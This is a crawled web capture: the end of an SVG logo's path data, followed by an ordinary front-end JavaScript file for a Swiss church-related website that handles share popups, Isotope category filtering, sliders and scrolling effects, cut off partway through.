    c2.7,4.3,4,9.3,3.8,14.3v33.3C1131,363.7,1132,369.1,1134,373.2z M1106.8,359.3c2.6-1.5,4.8-3.6,6.3-6.2V339h-9.3
    c-6.2,0-10.9,1.1-14.1,3.3c-3.1,2-4.9,5.5-4.8,9.2c-0.1,2.8,1.1,5.6,3.2,7.5c2.1,1.9,5,2.9,8.8,2.9
    C1100.4,361.9,1103.8,361,1106.8,359.3L1106.8,359.3z"/>
<path class="st0" d="M1208.8,304.1c4.3,4.4,6.4,11.6,6.4,21.5v48.7h-17.8v-48.9c0-5-1.1-8.6-3.3-10.7c-2.2-2.1-5.6-3.2-10.2-3.2
    c-3.2-0.1-6.3,0.8-9,2.4c-2.7,1.6-4.8,3.9-6.3,6.6v53.8h-17.9v-75.5h16.8l0.6,8.7c2.7-3.2,6.1-5.8,9.9-7.5c4-1.8,8.3-2.7,12.6-2.6
    C1198.4,297.4,1204.5,299.7,1208.8,304.1z"/>
<path class="st0" d="M1298.1,298.8v73.4c0,6.7-1.5,12.4-4.4,17.2c-3,4.8-7.3,8.6-12.5,10.9c-5.8,2.6-12.2,3.9-18.6,3.7
    c-3.4,0-6.8-0.5-10.2-1.3c-3.7-0.9-7.2-2.3-10.5-4.1c-3.2-1.7-6-4.1-8.3-7l8.3-10.4c2.5,2.9,5.6,5.3,9.1,6.9
    c3.3,1.5,6.9,2.3,10.5,2.3c5.8,0,10.4-1.5,13.7-4.6c3.3-3.1,5-7.5,5-13.2v-5c-5,5.5-11.7,8.2-19.9,8.2c-5.8,0.1-11.6-1.6-16.3-5
    c-4.8-3.5-8.6-8.2-10.9-13.7c-2.6-6.2-3.9-12.9-3.8-19.7V336c-0.1-6.9,1.2-13.8,3.8-20.2c2.2-5.5,6-10.2,10.9-13.5
    c4.9-3.3,10.7-5,16.5-4.8c8.9,0,15.8,3,20.7,8.9l0.7-7.5L1298.1,298.8z M1280.3,352.9V320c-3.2-5.6-8.3-8.4-15.3-8.5
    c-3.6-0.1-7.1,1-10,3.2c-2.8,2.3-4.9,5.3-6,8.7c-1.3,4-2,8.2-1.9,12.4v1.5c0,7.1,1.5,12.9,4.4,17.4c3,4.5,7.4,6.7,13.3,6.7
    C1271.9,361.5,1277.1,358.6,1280.3,352.9L1280.3,352.9z"/>
<path class="st0" d="M1381.1,342h-50.6c0.3,3.6,1.3,7.1,3.1,10.3c1.7,2.9,4.1,5.3,7,7c3.1,1.7,6.7,2.6,10.3,2.5
    c7.6,0.2,14.8-3.2,19.4-9.2l9.5,9c-3.1,4.3-7.1,7.7-11.8,10.1c-5,2.7-11.1,4-18.2,4c-6.9,0.2-13.7-1.5-19.8-4.8
    c-5.5-3-10-7.6-13-13.1c-3.1-5.7-4.6-12.1-4.5-18.6v-2.9c-0.2-7.1,1.4-14.1,4.6-20.5c2.8-5.6,7.2-10.4,12.6-13.6
    c5.5-3.2,11.7-4.9,18.1-4.8c7.3,0,13.5,1.6,18.4,4.7c5,3.1,8.9,7.7,11.2,13.1c2.6,6.2,3.8,12.8,3.7,19.5L1381.1,342z M1363.4,328.1
    c-0.1-4.3-1.5-8.5-4.1-12c-2.5-3.1-6.4-4.7-11.6-4.7c-4.3-0.2-8.4,1.6-11.3,4.8c-2.9,3.2-4.7,7.6-5.5,13.3h32.6L1363.4,328.1z"/>
<path class="st0" d="M1395.6,374.4V267.1h17.9v107.2H1395.6z"/>
<path class="st0" d="M1448.6,272.5c1.8,1.7,2.8,4.2,2.7,6.7c0.1,2.5-0.9,4.9-2.7,6.6c-4.3,3.4-10.4,3.4-14.8,0
    c-1.8-1.7-2.8-4.1-2.7-6.6c-0.1-2.5,0.9-4.9,2.7-6.7C1438.1,269,1444.3,269,1448.6,272.5L1448.6,272.5z M1432.3,374.4v-75.5h17.9
    v75.5L1432.3,374.4z"/>
<path class="st0" d="M1473.9,334.8c-4.7-3.3-7.4-8.7-7.2-14.4c0-4.1,1.3-8.1,3.7-11.5c2.7-3.7,6.3-6.6,10.5-8.4
    c5-2.2,10.4-3.2,15.8-3.1c5.7-0.1,11.4,0.9,16.6,3.1c4.4,1.8,8.1,4.8,10.9,8.6c2.5,3.6,3.8,7.9,3.8,12.3h-17.9c0-2-0.5-3.9-1.5-5.5
    c-1.1-1.8-2.7-3.2-4.6-4.1c-2.3-1.1-4.8-1.6-7.3-1.5c-4.1,0-7.2,0.9-9.4,2.7c-2.1,1.6-3.3,4-3.3,6.6c0,1.5,0.5,3,1.4,4.3
    c1.3,1.4,3,2.5,4.8,3.1c3.1,1.2,6.3,2,9.5,2.6c5.4,1,10.7,2.6,15.7,4.7c3.8,1.6,7.1,4.1,9.6,7.3c2.3,3.2,3.5,7.2,3.4,11.2
    c0,4.3-1.3,8.5-3.9,11.9c-2.9,3.7-6.7,6.5-11.1,8.1c-5.3,2-10.9,3-16.6,2.9c-6.1,0.2-12.1-1.1-17.6-3.6c-4.6-2.1-8.5-5.3-11.3-9.4
    c-2.5-3.6-3.9-7.8-3.9-12.2h17.3c0.2,4.2,1.8,7.3,4.8,9.4c3.3,2.1,7.1,3.1,11,3c4.3,0,7.7-0.8,10.1-2.5c2.3-1.4,3.7-3.9,3.6-6.6
    c0-1.6-0.4-3.2-1.3-4.5c-1.3-1.6-3-2.8-4.9-3.5c-3.3-1.3-6.8-2.3-10.3-2.9C1485.6,341,1478.7,338.3,1473.9,334.8z"/>
<path class="st0" d="M1606.3,349.2c-0.1,4.8-1.7,9.4-4.5,13.3c-3,4.1-6.9,7.4-11.5,9.6c-4.9,2.4-10.3,3.6-15.7,3.6
    c-7.7,0-14.2-1.7-19.5-5c-5.3-3.3-9.4-8-11.9-13.6c-2.7-6.1-4.1-12.7-4-19.3v-2.4c-0.1-6.6,1.3-13.2,4-19.3
    c2.6-5.6,6.7-10.4,11.9-13.6c5.3-3.3,11.8-5,19.4-5c5.7-0.1,11.3,1.1,16.4,3.6c4.6,2.2,8.5,5.7,11.2,10.1c2.7,4.5,4.2,9.6,4.2,14.9
    h-16.9c-0.1-2.6-0.8-5.1-2.1-7.4c-1.2-2.2-3-4-5.2-5.3c-2.4-1.3-5.1-2-7.8-2c-6.4,0-10.8,2.3-13.4,6.8c-2.6,4.5-3.9,10.3-3.9,17.2
    v2.4c0,16,5.8,24,17.3,24c2.6,0,5.1-0.5,7.5-1.6c2.2-1,4-2.5,5.4-4.5c1.3-1.9,2.1-4.2,2.2-6.5L1606.3,349.2z"/>
<path class="st0" d="M1684.3,325.8v48.5h-17.9v-48.6c0-5.1-1.1-8.7-3.3-10.9c-2.2-2.2-5.6-3.3-10.2-3.3c-3.2-0.1-6.3,0.7-9.1,2.3
    c-2.6,1.6-4.8,3.8-6.3,6.4v54h-17.9V267.1h17.9v39.9c2.6-3,5.9-5.5,9.5-7.1c3.8-1.7,7.8-2.5,11.9-2.5
    C1675.9,297.4,1684.3,306.9,1684.3,325.8z"/>
<path class="st0" d="M1704.8,338v-14h37.9v14H1704.8z"/>
<path class="st0" d="M1841.9,373.4v0.9H1822l-20.7-39h-19.9v39h-18.6V272.7h37c12.1,0,21.4,2.6,27.9,7.9c6.6,5.3,9.9,12.8,9.9,22.8
    c0,6.7-1.7,12.3-5,17c-3.6,4.9-8.4,8.6-14.1,10.8L1841.9,373.4z M1781.4,320.9h18.5c6.2,0,11-1.5,14.2-4.5c3.3-3,4.9-7,4.9-12.1
    c0-5.3-1.6-9.5-4.7-12.5s-8-4.5-14.5-4.5h-18.4V320.9z"/>
<path class="st0" d="M1916.6,342H1866c0.3,3.6,1.3,7.1,3.1,10.3c1.7,2.9,4.1,5.3,7,7c3.1,1.7,6.7,2.6,10.3,2.5
    c7.6,0.2,14.8-3.2,19.4-9.2l9.5,9c-3.1,4.3-7.1,7.7-11.8,10.1c-5,2.7-11.1,4-18.2,4c-6.9,0.2-13.7-1.5-19.8-4.8
    c-5.5-3-10-7.6-13-13.1c-3.1-5.7-4.6-12.1-4.5-18.6v-2.9c-0.2-7.1,1.4-14.1,4.6-20.5c2.8-5.6,7.2-10.4,12.6-13.6
    c5.5-3.2,11.7-4.9,18.1-4.8c7.3,0,13.5,1.6,18.4,4.7c5,3.1,8.9,7.7,11.2,13.1c2.6,6.2,3.8,12.8,3.7,19.5L1916.6,342z M1899,328.1
    c-0.1-4.3-1.5-8.5-4.1-12c-2.5-3.1-6.3-4.7-11.6-4.7c-4.3-0.2-8.4,1.6-11.3,4.8c-2.9,3.2-4.7,7.6-5.5,13.3h32.6V328.1z"/>
<path class="st0" d="M1956.5,283c-2.2,2-3.2,5-3.2,8.7v7.1h15.8v12.8h-15.7v62.7h-17.9v-62.7h-11.8v-12.8h11.8v-7.1
    c-0.1-4.9,1-9.8,3.3-14.2c2.2-3.9,5.5-7,9.5-8.9c4.6-2.1,9.6-3.1,14.6-3c3.3,0,6.7,0.4,9.9,1.3l-0.4,13.6c-2.2-0.5-4.4-0.7-6.7-0.6
    C1961.7,279.9,1958.6,280.9,1956.5,283z"/>
<path class="st0" d="M1980.4,316.1c2.8-5.7,7.1-10.4,12.5-13.7c5.8-3.4,12.5-5.2,19.2-5c7.5,0,13.9,1.7,19.4,5
    c5.4,3.3,9.8,8,12.6,13.7c3,6.2,4.5,12.9,4.3,19.8v1.5c0.1,6.8-1.4,13.6-4.3,19.8c-2.8,5.7-7.1,10.4-12.5,13.7
    c-12,6.6-26.6,6.6-38.6,0c-5.4-3.2-9.8-8-12.6-13.7c-3-6.2-4.5-12.9-4.3-19.8v-1.5C1975.9,329.1,1977.4,322.3,1980.4,316.1z
     M1998.5,355c3.1,4.6,7.7,6.8,13.8,6.8c3.7,0.1,7.3-1,10.2-3.3c2.8-2.3,5-5.3,6.1-8.8c1.4-4,2.1-8.2,2-12.4v-1.5
    c0.1-4.2-0.6-8.4-2-12.4c-1.2-3.5-3.3-6.5-6.1-8.8c-3-2.3-6.6-3.4-10.3-3.3c-3.7-0.1-7.3,1-10.2,3.3c-2.8,2.3-4.9,5.4-6.1,8.8
    c-1.4,4-2.1,8.2-2,12.4v1.5C1993.9,344.5,1995.4,350.4,1998.5,355z"/>
<path class="st0" d="M2101.1,297.7c1,0.1,1.9,0.3,2.8,0.6l-0.1,16.4c-2.3-0.4-4.7-0.6-7.1-0.6c-8,0-13.4,2.9-16.1,8.7v51.4h-17.9
    v-75.5h17l0.5,8.5c1.8-3,4.3-5.5,7.3-7.3c3.1-1.8,6.6-2.7,10.1-2.6C2098.8,297.4,2099.9,297.5,2101.1,297.7z"/>
<path class="st0" d="M2218.1,304.2c4.4,4.5,6.5,11.6,6.5,21.3v48.9h-17.9v-48.9c0-5.2-1.1-8.8-3.4-10.8s-5.7-3-10.2-3
    c-3.4-0.1-6.7,0.9-9.4,2.9c-2.6,2-4.4,4.8-5.4,7.9l0.1,1.6v50.3h-17.9v-48.8c0-5.1-1.2-8.7-3.5-10.8c-2.3-2.1-5.7-3.2-10.2-3.2
    c-6.8,0-11.7,2.7-14.6,8.2v54.6h-17.9v-75.5h16.8l0.6,8c2.6-3,5.9-5.4,9.6-6.9c4.1-1.7,8.4-2.5,12.8-2.4c4.4-0.1,8.8,0.9,12.8,2.8
    c3.7,1.9,6.6,5,8.4,8.7c2.6-3.6,6-6.5,10-8.5c4.3-2.1,9.1-3.1,13.8-3C2207.4,297.4,2213.7,299.7,2218.1,304.2z"/>
<path class="st0" d="M2258.9,272.5c1.8,1.7,2.8,4.2,2.7,6.7c0.1,2.5-0.9,4.9-2.7,6.6c-4.3,3.4-10.4,3.4-14.8,0
    c-1.8-1.7-2.8-4.1-2.7-6.6c-0.1-2.5,0.9-4.9,2.7-6.7C2248.4,269,2254.6,269,2258.9,272.5L2258.9,272.5z M2242.5,374.4v-75.5h17.9
    v75.5L2242.5,374.4z"/>
<path class="st0" d="M2343.5,342h-50.6c0.3,3.6,1.3,7.1,3.1,10.3c1.7,2.9,4.1,5.3,7,7c3.1,1.7,6.7,2.6,10.3,2.5
    c7.6,0.2,14.8-3.2,19.4-9.2l9.5,9c-3.1,4.3-7.1,7.7-11.8,10.1c-5,2.7-11.1,4-18.2,4c-6.9,0.2-13.7-1.5-19.8-4.8
    c-5.5-3-10-7.6-13-13.1c-3.1-5.7-4.6-12.1-4.5-18.6v-2.9c-0.2-7.1,1.4-14.1,4.6-20.5c2.8-5.6,7.2-10.4,12.6-13.6
    c5.5-3.2,11.7-4.9,18.1-4.8c7.3,0,13.5,1.6,18.4,4.7c5,3.1,8.9,7.7,11.1,13.1c2.6,6.2,3.8,12.8,3.7,19.5L2343.5,342z M2325.8,328.1
    c-0.1-4.3-1.5-8.5-4.1-12c-2.5-3.1-6.4-4.7-11.6-4.7c-4.3-0.2-8.4,1.6-11.3,4.8c-2.9,3.2-4.7,7.6-5.5,13.3h32.6L2325.8,328.1z"/>
<path class="st0" d="M2395.8,297.7c1,0.1,1.9,0.3,2.8,0.6l-0.1,16.4c-2.3-0.4-4.7-0.6-7.1-0.6c-8,0-13.4,2.9-16.1,8.7v51.4h-17.9
    v-75.5h17l0.5,8.5c1.8-3,4.3-5.5,7.3-7.3c3.1-1.8,6.6-2.7,10.1-2.6C2393.6,297.4,2394.7,297.5,2395.8,297.7z"/>
<path class="st0" d="M2450.3,360.7v13.4c-3.8,1.2-7.7,1.7-11.6,1.7c-6.3,0-11.3-1.7-14.9-5.1c-3.6-3.4-5.4-8.8-5.4-16.3v-42.7h-12.6
    v-12.8h12.6v-18.4h17.9v18.4h13.6v12.8h-13.6v41.5c0,3.2,0.7,5.3,2,6.5c1.3,1.1,3.3,1.7,6,1.7
    C2446.2,361.4,2448.2,361.1,2450.3,360.7z"/>
<path class="st0" d="M2526.3,342h-50.6c0.3,3.6,1.3,7.1,3.1,10.3c1.7,2.9,4.1,5.3,7,7c3.1,1.7,6.7,2.6,10.3,2.5
    c7.6,0.2,14.8-3.2,19.4-9.2l9.5,9c-3.1,4.3-7.1,7.7-11.8,10.1c-5,2.7-11.1,4-18.2,4c-6.9,0.2-13.7-1.5-19.8-4.8
    c-5.5-3-10-7.6-13-13.1c-3.1-5.7-4.6-12.1-4.5-18.6v-2.9c-0.2-7.1,1.4-14.1,4.6-20.5c2.8-5.6,7.2-10.4,12.6-13.6
    c5.5-3.2,11.7-4.9,18.1-4.8c7.3,0,13.5,1.6,18.4,4.7c5,3.1,8.9,7.7,11.1,13.1c2.6,6.2,3.8,12.8,3.7,19.5L2526.3,342z M2508.6,328.1
    c-0.1-4.3-1.5-8.5-4.1-12c-2.5-3.1-6.4-4.7-11.6-4.7c-4.3-0.2-8.4,1.6-11.3,4.8c-2.9,3.2-4.7,7.6-5.5,13.3h32.6L2508.6,328.1z"/>
<path class="st0" d="M941,503.5l-11.8,12.1V547h-18.6V445.4h18.6v47.5l10-12.1l30-35.3h22.6l-38.6,45l40.6,56.6h-22.1L941,503.5z"/>
<path class="st0" d="M1020.8,445.2c1.8,1.7,2.8,4.2,2.7,6.7c0.1,2.5-0.9,4.9-2.7,6.6c-4.3,3.4-10.4,3.4-14.8,0
    c-1.8-1.7-2.8-4.1-2.7-6.6c-0.1-2.5,0.9-4.9,2.7-6.7C1010.3,441.7,1016.5,441.7,1020.8,445.2L1020.8,445.2z M1004.4,547v-75.5h17.8
    V547H1004.4z"/>
<path class="st0" d="M1081,470.4c1,0.1,1.9,0.3,2.8,0.6l-0.1,16.4c-2.3-0.4-4.7-0.6-7.1-0.6c-8,0-13.4,2.9-16.1,8.7V547h-17.8v-75.5
    h17l0.5,8.5c1.8-3,4.3-5.5,7.3-7.3c3.1-1.8,6.6-2.7,10.1-2.6C1078.7,470.1,1079.9,470.2,1081,470.4z"/>
<path class="st0" d="M1157.3,521.9c-0.1,4.8-1.7,9.4-4.5,13.3c-3,4.1-6.9,7.4-11.5,9.6c-4.9,2.4-10.3,3.6-15.7,3.6
    c-7.7,0-14.2-1.7-19.5-5c-5.3-3.3-9.4-8-11.9-13.7c-2.7-6.1-4-12.7-3.9-19.3v-2.4c-0.1-6.6,1.3-13.2,4-19.3
    c2.5-5.6,6.7-10.4,11.9-13.6c5.3-3.3,11.8-5,19.4-5c5.7-0.1,11.3,1.1,16.4,3.6c4.6,2.2,8.4,5.7,11.1,10c2.7,4.5,4.2,9.6,4.2,14.9
    h-16.8c-0.1-2.6-0.8-5.1-2.1-7.4c-1.2-2.2-3-4-5.2-5.3c-2.4-1.4-5.1-2.1-7.8-2c-6.4,0-10.8,2.3-13.4,6.8s-3.9,10.3-3.8,17.3v2.4
    c0,16,5.8,24,17.4,24c2.6,0,5.1-0.5,7.5-1.6c2.2-1,4-2.5,5.4-4.5c1.3-1.9,2.1-4.2,2.2-6.5L1157.3,521.9z"/>
<path class="st0" d="M1235.2,498.5V547h-17.9v-48.6c0-5.1-1.1-8.7-3.3-10.9s-5.6-3.2-10.2-3.2c-3.2-0.1-6.3,0.7-9.1,2.3
    c-2.6,1.6-4.8,3.8-6.3,6.4v54h-17.8V439.8h17.8v39.9c2.6-3,5.9-5.5,9.5-7.1c3.8-1.7,7.8-2.5,11.9-2.5
    C1226.8,470.1,1235.2,479.6,1235.2,498.5z"/>
<path class="st0" d="M1317.7,514.7h-50.6c0.3,3.6,1.3,7.1,3.1,10.3c1.7,2.9,4.1,5.3,7,7c3.2,1.7,6.7,2.6,10.3,2.5
    c7.6,0.2,14.8-3.2,19.4-9.2l9.5,9c-3.1,4.3-7.1,7.7-11.8,10.1c-5,2.7-11.1,4-18.2,4c-6.9,0.2-13.7-1.5-19.8-4.8
    c-5.5-3-10-7.6-13-13.1c-3.1-5.7-4.6-12.1-4.5-18.6V509c-0.2-7.1,1.4-14.1,4.6-20.5c2.8-5.6,7.2-10.4,12.6-13.6
    c5.5-3.2,11.7-4.9,18.1-4.8c7.3,0,13.5,1.6,18.4,4.7c5,3.1,8.9,7.7,11.2,13.1c2.6,6.2,3.8,12.8,3.7,19.5L1317.7,514.7z M1300,500.8
    c-0.1-4.3-1.5-8.5-4.1-12c-2.5-3.1-6.4-4.7-11.6-4.7c-4.3-0.2-8.4,1.6-11.3,4.7c-2.9,3.2-4.7,7.6-5.5,13.3h32.5V500.8z"/>
<path class="st0" d="M1438.1,547l-46-71.5V547h-18.6V445.4h18.6l46.1,71.6v-71.6h18.4V547H1438.1z"/>
<path class="st0" d="M1493.2,445.2c1.8,1.7,2.8,4.2,2.7,6.7c0.1,2.5-0.9,4.9-2.7,6.6c-4.3,3.4-10.4,3.4-14.8,0
    c-1.8-1.7-2.8-4.1-2.7-6.6c-0.1-2.5,0.9-4.9,2.7-6.7C1482.7,441.7,1488.9,441.7,1493.2,445.2L1493.2,445.2z M1476.8,547v-75.5h17.8
    V547H1476.8z"/>
<path class="st0" d="M1577.6,439.8V547h-16.1l-0.9-7.9c-5.2,6.2-12.1,9.3-20.7,9.3c-5.8,0.1-11.4-1.7-16.1-5
    c-4.8-3.5-8.4-8.2-10.7-13.7c-2.6-6.2-3.8-12.9-3.7-19.7v-1.5c-0.1-6.9,1.1-13.8,3.7-20.2c2.2-5.4,5.8-10.1,10.6-13.5
    c4.8-3.3,10.5-5,16.3-4.8c8.1,0,14.7,2.8,19.7,8.3v-38.6L1577.6,439.8z M1559.7,525.1v-32c-3.1-5.9-8.2-8.9-15.2-8.9
    c-5.8,0-10.2,2.3-13,6.8c-2.8,4.5-4.3,10.4-4.3,17.6v1.5c0,7.2,1.4,13,4.2,17.4c2.8,4.4,7.1,6.7,12.9,6.7
    C1551.5,534.2,1556.6,531.1,1559.7,525.1L1559.7,525.1z"/>
<path class="st0" d="M1692.5,471.5l-21,75.5h-14.7l-16.4-51.2l-16.2,51.2h-14.7l-21-75.5h17.4l12.3,51l15.7-51h13.3l15.8,51.7
    l12.1-51.7H1692.5z"/>
<path class="st0" d="M1765.9,545.8v1.2h-18.2c-0.9-2.2-1.6-4.6-2-7c-5.3,5.5-12.6,8.6-20.3,8.5c-4.7,0.1-9.4-0.9-13.6-2.9
    c-3.8-1.8-7.1-4.6-9.4-8.1c-2.2-3.4-3.4-7.5-3.4-11.6c0-8,3.1-14.2,9.2-18.5c6.1-4.3,14.9-6.4,26.1-6.4h10.8V496
    c0-4-1.1-7.1-3.4-9.4s-5.6-3.4-10-3.4c-2.4-0.1-4.8,0.4-7,1.3c-1.9,0.8-3.5,2-4.7,3.6c-1.1,1.5-1.7,3.3-1.7,5.2h-17.8
    c0-4.1,1.4-8.2,4-11.4c3-3.8,6.9-6.8,11.3-8.6c5.3-2.2,11-3.3,16.8-3.2c5.4-0.1,10.7,0.9,15.7,2.9c4.4,1.8,8.1,4.9,10.7,8.8
    c2.7,4.3,4,9.3,3.8,14.3v33.3C1762.9,536.3,1763.9,541.8,1765.9,545.8z M1738.7,531.9c2.6-1.5,4.8-3.6,6.3-6.2v-14.1h-9.3
    c-6.2,0-10.9,1.1-14.1,3.3c-3.1,2-4.9,5.5-4.8,9.2c-0.1,2.8,1.1,5.6,3.2,7.5c2.1,1.9,5,2.9,8.8,2.9
    C1732.3,534.6,1735.7,533.7,1738.7,531.9z"/>
<path class="st0" d="M1781.2,547V439.8h17.9V547H1781.2z"/>
<path class="st0" d="M1882.5,439.8V547h-16.1l-0.9-7.9c-5.2,6.2-12.1,9.3-20.7,9.3c-5.8,0.1-11.4-1.7-16.1-5
    c-4.7-3.5-8.4-8.2-10.6-13.6c-2.6-6.2-3.8-12.9-3.7-19.7v-1.5c-0.1-6.9,1.1-13.8,3.7-20.2c2.2-5.4,5.8-10.1,10.6-13.5
    c4.8-3.3,10.5-5,16.3-4.8c8.1,0,14.7,2.8,19.7,8.3v-38.6H1882.5z M1864.6,525.1v-32c-3.1-5.9-8.2-8.9-15.2-8.9
    c-5.8,0-10.2,2.3-13,6.8c-2.8,4.5-4.3,10.4-4.3,17.6v1.5c0,7.2,1.4,13,4.2,17.4c2.8,4.4,7.1,6.7,13,6.7
    C1856.3,534.2,1861.4,531.1,1864.6,525.1z"/>
<path class="st0" d="M1965.7,514.7h-50.6c0.3,3.6,1.3,7.1,3.1,10.3c1.7,2.9,4.1,5.3,7,7c3.1,1.7,6.7,2.6,10.3,2.5
    c7.6,0.2,14.8-3.2,19.4-9.2l9.5,9c-3.1,4.3-7.1,7.7-11.8,10.1c-5,2.7-11.1,4-18.2,4c-6.9,0.2-13.7-1.5-19.8-4.8
    c-5.5-3-10-7.6-13-13.1c-3.1-5.7-4.6-12.1-4.5-18.6V509c-0.2-7.1,1.4-14.1,4.6-20.5c2.8-5.6,7.2-10.4,12.6-13.6
    c5.5-3.2,11.7-4.9,18.1-4.8c7.3,0,13.5,1.6,18.4,4.7c5,3.1,8.9,7.7,11.2,13.1c2.6,6.2,3.8,12.8,3.7,19.5L1965.7,514.7z M1948,500.8
    c-0.1-4.3-1.5-8.5-4.1-12c-2.5-3.1-6.4-4.7-11.6-4.7c-4.3-0.2-8.4,1.6-11.3,4.7c-2.9,3.2-4.7,7.6-5.5,13.3h32.5V500.8z"/>
<path class="st0" d="M2037.8,476.8c4.3,4.5,6.4,11.6,6.4,21.5V547h-17.9v-48.8c0-5-1.1-8.6-3.3-10.7s-5.6-3.2-10.2-3.2
    c-3.2-0.1-6.3,0.8-9,2.4c-2.7,1.6-4.8,3.9-6.3,6.6V547h-17.9v-75.5h16.8l0.6,8.7c2.7-3.2,6.1-5.8,9.9-7.5c4-1.8,8.3-2.7,12.6-2.6
    C2027.4,470.1,2033.5,472.3,2037.8,476.8z"/>
<path class="st1" d="M691,0C564,0,578.5,53.1,543.8,174.8L461,460h230V0z"/>
<path class="st2" d="M461.1,720h0.2C588.1,720,691,617.2,691,490.3c0-0.1,0-0.2,0-0.3H461.1V720z"/>
<path class="st3" d="M202,490v0.2c0,126.8,102.9,229.7,229.7,229.7h0.3V490H202z"/>
<path class="st4" d="M0,460h432.1v-0.1c0-114.7-96.6-207.8-215.8-207.8H216V252h-0.1C96.6,252,0,345,0,459.8V460z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.nw-ref.ch/_assets/406e3100ed5a9e3fe145bf2899b602df/js/app.js?1765978612
body_size: 11709
content:
// Bootstrap Popovers
$(function () {
$('[data-toggle="popover"]').popover()
})

// Lazysizes
function loadJS (u) {
  var r = document.getElementsByTagName('script')[0],
    s = document.createElement('script')
  s.src = u
  r.parentNode.insertBefore(s, r)
}

if (!window.HTMLPictureElement || document.msElementsFromPoint) {
  loadJS('/typo3conf/ext/mxn_bootstrap/Resources/Public/js/ls.respimg.min.js')
}

// ShareThis
$('.share-this').click(function () {
  var window_size = 'width=585,height=511'
  var url = this.href
  var domain = url.split('/')[2]
  switch (domain) {
    case 'www.facebook.com':
      window_size = 'width=585,height=368'
      break
    case 'www.twitter.com':
      window_size = 'width=585,height=261'
      break
    case 'www.wa.me':
      window_size = 'width=585,height=261'
      break
  }
  window.open(url, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,' + window_size)
  return false
})

// Isotope
var $container = $('.category-grid'),
  filters = {}
if (window.location.hash) {
  $container.isotope({
    itemSelector: '.category-element',
    layoutMode: 'fitRows' 
  })
} else {
  $container.isotope({
    itemSelector: '.category-element',
    layoutMode: 'fitRows' 
  })
}

$('select').change(function () {
  let isoFilters = changeSelectFilter(this)
  setFilterHash(isoFilters)
  return false
})

$('input').change(function () {
  if ($('#date').length > 0) {
    let isoFilters = changeInputFilter(this)
    setFilterHash(isoFilters)
    return false
  }
})

// Isotope Reset
$('.form-group .btn').click(function () {
  filters = {}
  $('select').prop('selectedIndex', 0)
  $('input[type=date]').val('')
  $('.category-grid').isotope({
    filter: '*',
    layoutMode: 'fitRows' 
  })
  window.location.hash = ''
});

(function ($) {
  $(document).ready(function () {
    // // Isotope Prefil Select by URL Hash
    if (window.location.hash) {
      setFilterValues()
    }
    window.onhashchange = setFilterValues

    // Navigation
    $(window).scroll(function () {
      if ($(this).scrollTop() > 200) {
        $('.navbar').addClass('show')
      } else {
        $('.navbar').removeClass('show')
      }
    })
  })
})(jQuery)

function setFilterHash (filters) {
  var hash = filters.filter(function (v) {return v !== ''}).join('&').replaceAll('.', '')
  window.location.hash = hash
}

function setFilterValues () {
  // Get the hash
  const hashValue = window.location.hash.replace('#', '')

  // Get Multiple Hashvalues
  const optionValues = hashValue.split('&')
  optionValues.forEach(function (optVal) {
    var currentEl = null
    if ($('#selectZielgruppe option[value="' + optVal + '"]').length != 0) {
      currentEl = $('#selectZielgruppe')
      $(currentEl).val(optVal)
      changeSelectFilter(currentEl)
    }
    if ($('#selectThemen option[value="' + optVal + '"]').length != 0) {
      currentEl = $('#selectThemen')
      $(currentEl).val(optVal)
      changeSelectFilter(currentEl)
    }
    if ($('#selectGemeindekreis option[value="' + optVal + '"]').length != 0) {
      currentEl = $('#selectGemeindekreis')
      $(currentEl).val(optVal)
      changeSelectFilter(currentEl)
    }
    if (optVal.match(/([12]\d{3}-(0[1-9]|1[0-2])-(0[1-9]|[12]\d|3[01]))/)) {
      currentEl = $('#date')
      $(currentEl).val(optVal.replace('cat-', ''))
      changeInputFilter(currentEl)
    }
  })
}

function changeSelectFilter (el) {
  var group = $(el).attr('data-filter-group')
  filters[group] = $(el).find(':selected').attr('data-filter-value')
  console.log(filters)
  // console.log(group)

  var isoFilters = []
  for (var prop in filters) {
    isoFilters.push(filters[prop])
  }
  //console.log(filters)
  var selector = isoFilters.join('')

  console.log(isoFilters)
  $container.isotope({ 
      filter: selector,
    layoutMode: 'fitRows' 
  })

  return isoFilters
}

function changeInputFilter (el) {
  var date = document.getElementById('date').value
  // $("input[type=hidden]").val(date);
  $('input[type=date]').attr('data-filter-value', '.cat-' + date)
  $('input[type=hidden]').attr('data-filter-value', '.cat-' + date)
  // $("input[type=hidden]").addClass(date);
  console.log(date.valueOf())

  var group = $(el).attr('data-filter-group')
  if (date.valueOf() != '') {
    filters[group] = '.cat-' + date.valueOf()
  } else {
    filters[group] = ''
  }

  console.log(group)

  var isoFilters = []
  for (var prop in filters) {
    isoFilters.push(filters[prop])
  }
  console.log(filters)
  var selector = isoFilters.join('')

  $container.isotope({ 
    filter: selector, 
    layoutMode: 'fitRows' 
})

  return isoFilters
}

// Card Filter
$(document).ready(function () {
  $('.filter-button').click(function () {
    var value = $(this).attr('data-filter')

    if (value == 'all') {
      $('.filter').removeClass('hidden')
      $('.filter').show('1000')
    } else {
      $('.filter[filter-item="' + value + '"]').removeClass('hidden')
      $('.filter').not('.filter[filter-item="' + value + '"]').addClass('hidden')
      $('.filter').not('.' + value).hide('3000')
      $('.filter').filter('.' + value).show('3000')
    }
  })
  if ($('.filter-button').removeClass('active')) {
    $(this).removeClass('active')
  }
  $(this).addClass('active')
})

// Slick
$(document).ready(function () {
  $('.slider-intro').slick({
    infinite: true,
    autoplay: true,
    autoplaySpeed: 10000,
    fade: true,
    dots: false,
    arrows: false,
    cssEase: 'linear',
    // appendDots: $('.slider-intro-dots')
  })
  $('.slider-quote').slick({
    infinite: true,
    autoplay: true,
    autoplaySpeed: 200000,
    fade: true,
    dots: true,
    arrows: false,
    cssEase: 'linear',
    // appendDots: $('.slider-quote-dots')
  })
  $('.slider-gallery').slick({
    infinite: true,
    autoplay: true,
    autoplaySpeed: 200000,
    fade: true,
    // dots: true,
    arrows: true,
    cssEase: 'linear',
    // appendDots: $('.slider-gallery-dots')
  })

  $('.slider-intro').on('beforeChange', function (event, slick, currentSlide, nextSlide) {
    var activeSlide = nextSlide + 1
    var slide_child = ':nth-child(' + activeSlide + ')'
    $('.slider-intro' + slide_child + '').find('.slick-dots li' + slide_child + '').css('background-color', '#9e958f')
  })

})

// Home Arrow Down
$(document).ready(function () {
  $(function () {
    $('.arctic_scroll').arctic_scroll({
      speed: 800
    })
  })
})

// Scroll Magic
var sm_controller = new ScrollMagic.Controller()
if ($('.navigation-getdown').length > 0) {
